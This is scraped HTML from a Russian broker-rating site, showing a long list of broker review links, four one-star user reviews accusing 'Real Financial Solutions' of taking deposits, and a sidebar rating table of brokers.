                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2518" class="allbrokers__box-item">
                                                GreefinPro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2496" class="allbrokers__box-item">
                                                R Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2489" class="allbrokers__box-item">
                                                StarGlobal-R                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2485" class="allbrokers__box-item">
                                                LIONEX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2473" class="allbrokers__box-item">
                                                UseRoyal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2466" class="allbrokers__box-item">
                                                Rayfin Corp                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2438" class="allbrokers__box-item">
                                                Main View Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2433" class="allbrokers__box-item">
                                                Duar Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2417" class="allbrokers__box-item">
                                                AAA Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2405" class="allbrokers__box-item">
                                                Ferrum LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2400" class="allbrokers__box-item">
                                                Crystal Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2395" class="allbrokers__box-item">
                                                Crypto Algoritm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2386" class="allbrokers__box-item">
                                                Financial Freedom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2375" class="allbrokers__box-item">
                                                Interactive Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2368" class="allbrokers__box-item">
                                                Stocks Capital LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2357" class="allbrokers__box-item">
                                                Guard Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2326" class="allbrokers__box-item">
                                                Spring FX Signals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2318" class="allbrokers__box-item">
                                                LeoInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2312" class="allbrokers__box-item">
                                                PixPal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2304" class="allbrokers__box-item">
                                                RaceOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2286" class="allbrokers__box-item">
                                                Cauvo Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2272" class="allbrokers__box-item">
                                                OCD Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2267" class="allbrokers__box-item">
                                                Intrade Bar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2262" class="allbrokers__box-item">
                                                ExpertOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2253" class="allbrokers__box-item">
                                                Online Trade Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2241" class="allbrokers__box-item">
                                                Profit Gross                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2229" class="allbrokers__box-item">
                                                ООО Оптима                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2222" class="allbrokers__box-item">
                                                Jump World Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2215" class="allbrokers__box-item">
                                                Morpher                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2198" class="allbrokers__box-item">
                                                TradingNew Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2193" class="allbrokers__box-item">
                                                Invest Prof                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2137" class="allbrokers__box-item">
                                                CM Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2130" class="allbrokers__box-item">
                                                Euro Traders                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2119" class="allbrokers__box-item">
                                                LR Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2115" class="allbrokers__box-item">
                                                Stocks Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2103" class="allbrokers__box-item">
                                                K1 Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2097" class="allbrokers__box-item">
                                                Everest Finances                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2091" class="allbrokers__box-item">
                                                MWB Dev                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2085" class="allbrokers__box-item">
                                                Global News                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2073" class="allbrokers__box-item">
                                                ActiveBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2060" class="allbrokers__box-item">
                                                Tolentino Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2054" class="allbrokers__box-item">
                                                Capital Control                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2032" class="allbrokers__box-item">
                                                DRG Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2027" class="allbrokers__box-item">
                                                Wollflex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2017" class="allbrokers__box-item">
                                                My Trading Tools                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2009" class="allbrokers__box-item">
                                                Capital Guru                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1991" class="allbrokers__box-item">
                                                Bitchain                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1998" class="allbrokers__box-item">
                                                FutureFx                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1976" class="allbrokers__box-item">
                                                Investing Capitals                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1944" class="allbrokers__box-item">
                                                Vesta Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1909" class="allbrokers__box-item">
                                                INVOFW                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1904" class="allbrokers__box-item">
                                                MARKET by Cmarketcap                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1887" class="allbrokers__box-item">
                                                FX Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1878" class="allbrokers__box-item">
                                                ICLOUDFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1856" class="allbrokers__box-item">
                                                Inverbid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1839" class="allbrokers__box-item">
                                                Topeu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1834" class="allbrokers__box-item">
                                                GoldenClub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1824" class="allbrokers__box-item">
                                                TradeAllCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1818" class="allbrokers__box-item">
                                                Golden Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1800" class="allbrokers__box-item">
                                                FuturesOptimus FuturesFutures                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1792" class="allbrokers__box-item">
                                                EquitiCapital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1787" class="allbrokers__box-item">
                                                Quantfury                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1782" class="allbrokers__box-item">
                                                Munro Financial Planners Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1773" class="allbrokers__box-item">
                                                Profit Secure Broker                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1731" class="allbrokers__box-item">
                                                V-Investmans                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1706" class="allbrokers__box-item">
                                                UK BuySell                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1492" class="allbrokers__box-item">
                                                Shark Invest                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1420" class="allbrokers__box-item">
                                                Worldex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1408" class="allbrokers__box-item">
                                                MTHUB                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1341" class="allbrokers__box-item">
                                                FIBO Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1273" class="allbrokers__box-item">
                                                World Forex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140" class="allbrokers__box-item">
                                                FBS                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1118" class="allbrokers__box-item">
                                                FTMO                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1108" class="allbrokers__box-item">
                                                MEX Atlantic                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974" class="allbrokers__box-item">
                                                Libertex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=967" class="allbrokers__box-item">
                                                RoboForex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=926" class="allbrokers__box-item">
                                                Interactive Brokers                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=831" class="allbrokers__box-item">
                                                Forex.com                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=829" class="allbrokers__box-item">
                                                Тинькофф Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=821" class="allbrokers__box-item">
                                                Dukascopy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=815" class="allbrokers__box-item">
                                                Etoro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=807" class="allbrokers__box-item">
                                                Газпромбанк Инвестиции                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=792" class="allbrokers__box-item">
                                                Deriv                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=781" class="allbrokers__box-item">
                                                Cityindex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=774" class="allbrokers__box-item">
                                                Total Research                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766" class="allbrokers__box-item">
                                                Альфа-Форекс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754" class="allbrokers__box-item">
                                                FXSTANDART                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=747" class="allbrokers__box-item">
                                                MaxiMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=740" class="allbrokers__box-item">
                                                Gerchik&amp;Co                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                                                                 
                                                                                                </div>
                        </div>
                    </div>
                    <h2 class="title">
                        Отзывы
                    </h2>
                                        <div class="link-btn btn-add-comment">
                        Добавить Отзыв
                    </div>
                    <div class="form-add-comment">
                        <div class="broker__comments reviews-page">
                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otzyvy/?broker_id=6007#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://reitingbrokerov.com/wp-login.php?redirect_to=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
                            <script>
                                window.onload = () => {
                                    let input_thumbnail = document.querySelector('.form-control');
                                    input_thumbnail.value = '';
                                }
                            </script>
                        </div>
                    </div>
                                        <div class="page-reviews">
                        <ul class="comment-list comments">
                            <li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Максим                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        19 октября 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/10/Real-Financial-Solutions-obzor.png" alt="logo">
                
                                        <div class="review-company-name">Real Financial Solutions</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Мне навешали на уши лапши так,что я побежал пополнять счет. И только потом подумал что не проверил, отправил деньги не известно куда. Но тогда уже было слишком поздно. Я стал жертвой наглых и хитрых жуликов. Этот урок обошелся мне очень дорого.
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="abb08a8c87">
                        <input type="hidden" name="comment_id" value="1771">
                        <div class="comment-form-comment">
                                                        <label for="comment_696f6b983c17e">Отзыв</label>
                            <textarea id="comment_696f6b983c17e" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_696f6b983c182">Имя</label>
    <input id="author_696f6b983c182" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Артур                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        11 октября 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/10/Real-Financial-Solutions-obzor.png" alt="logo">
                
                                        <div class="review-company-name">Real Financial Solutions</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Меня тут кинули на 1000$. Несвязывайтесь с аферистами. Они заберут у вас последнее и ни чего не отдадут.
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="abb08a8c87">
                        <input type="hidden" name="comment_id" value="1770">
                        <div class="comment-form-comment">
                                                        <label for="comment_696f6b983c89b">Отзыв</label>
                            <textarea id="comment_696f6b983c89b" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_696f6b983c89e">Имя</label>
    <input id="author_696f6b983c89e" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        СтасиЧ                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        3 октября 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/10/Real-Financial-Solutions-obzor.png" alt="logo">
                
                                        <div class="review-company-name">Real Financial Solutions</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Думать что Real Financial Solutions можно доверять будет только самый не далекий человек. О каком доверие может ити речь если саит встричает формой авторезации и ни чего не расказывает о самой кампании. Где документы этой помойки где хоть что то что доказывает ее лигальность. Нет нечего только старый домен который эта гниль купила не сколько месяцев назад.
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="abb08a8c87">
                        <input type="hidden" name="comment_id" value="1769">
                        <div class="comment-form-comment">
                                                        <label for="comment_696f6b983ca6b">Отзыв</label>
                            <textarea id="comment_696f6b983ca6b" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_696f6b983ca6d">Имя</label>
    <input id="author_696f6b983ca6d" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Яна                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        26 сентября 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/10/Real-Financial-Solutions-obzor.png" alt="logo">
                
                                        <div class="review-company-name">Real Financial Solutions</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Попалась я на этот развод как дурочка. Мне обещали выгодные условия торговли и безопасность без всяких рисков, кризисов. Я отдала все свои сбережения а меня просто слили, не дали забрать не копейки. Как после такого можно доверять, если кидают всех подряд и забирают самое последнее?
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="abb08a8c87">
                        <input type="hidden" name="comment_id" value="1768">
                        <div class="comment-form-comment">
                                                        <label for="comment_696f6b983cbeb">Отзыв</label>
                            <textarea id="comment_696f6b983cbeb" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_696f6b983cbed">Имя</label>
    <input id="author_696f6b983cbed" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
                        </ul><!-- .comment-list -->

                    </div>
                </div>
                <div class="separator__aside">
                    <div class="action-box">
                        <div class="action-box__title">Хотите проверить форекс брокера на надежность? Узнайте о рисках инвестирования</div>
                        <div class="action-box__icon">
                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/safety-icon.svg" alt="icon-safety">
                        </div>
                        <div class="action-box__button">
                            <button class="link-btn popup-btn">Проверить</button>
                        </div>
                    </div>
                                        <div class="bybit-banner">
                          <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                            <div class="img-wrap">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/reit_brokerov_330_390.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                  title="Теперь твой доход тоже — с автоторговлей на bybit">
                            </div>
                          </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Рейтинг Брокеров:
                            <b>
                                Черный список
                            </b>
                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" fetchpriority="high" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
